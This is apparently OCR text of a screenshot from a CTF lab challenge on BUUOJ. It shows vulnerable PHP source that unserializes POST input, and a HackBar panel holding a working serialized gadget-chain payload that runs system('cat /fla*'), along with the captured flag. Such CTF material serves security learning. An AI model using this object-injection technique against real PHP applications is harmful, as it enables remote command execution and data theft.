 不安全 9e17dae6-4e90-41ed-87e2-3b969900098f.node4.buuoj.cn:81 2 D 重新启动即可更新
Gamil 登录 - Google 帐号 靶场 Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 漏洞修复 ChatGPT Poe 阿水AI6.0 Claude Linux 反弹shell（... Jboss漏洞利用总... »
<?php
highlight_file(__FILE__);
class Start{
    public $errMsg;
    public function __destruct() {
        die($this->errMsg);
    }
}
class Pwn{
    public $obj;
    public function __invoke(){
        $this->obj->evil();
    }
    public function evil() {
        phpinfo();
    }
}
class Reverse{
    public $func;
    public function __get($var) {
        ($this->func)();
    }
}
class Web{
    public $func;
    public $var;
    public function evil() {
        if(!preg_match("/flag/i",$this->var)){
            ($this->func)($this->var);
        }else{
            echo "Not Flag";
        }
    }
}
class Crypto{
    public $obj;
    public function __toString() {
        $wel = $this->obj->good;
        return "NewStar";
    }
}
class Misc{
    public function evil() {
        echo "good job but nothing";
    }
}
$a = @unserialize($_POST['fast']);
throw new Exception("Nope"); flag{d05975b6-b9b7-4974-952e-5618efd087f7} NewStar
Elements Console Sources Network Performance HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://9e17dae6-4e90-41ed-87e2-3b969900098f.node4.buuoj.cn:81/
Use POST method
enctype
application/x-www-form-urlencoded
Body
fast=O%3A5%3A%22Start%22%3A1%3A%7Bs%3A6%3A%22errMsg%22%3BO%3A6%3A%
22Crypto%22%3A1%3A%7Bs%3A3%3A%22obj%22%3BO%3A7%3A%22Reverse%22%3A1
%3A%7Bs%3A4%3A%22func%22%3BO%3A3%3A%22Pwn%22%3A1%3A%7Bs%3A3%3A%22o
bj%22%3BO%3A3%3A%22Web%22%3A2%3A%7Bs%3A4%3A%22func%22%3Bs%3A6%3A%2
2system%22%3Bs%3A3%3A%22var%22%3Bs%3A9%3A%22cat+%2Ffla%2A%22%3B%7D
%7D%7D%7D
MODIFY HEADER
Name Value
Upgrade-Insecure-Requ… 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Intel
Name Value
Accept text/html,application/xhtml+x
Name Value
Referer http://9e17dae6-4e90-41ed-87e
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9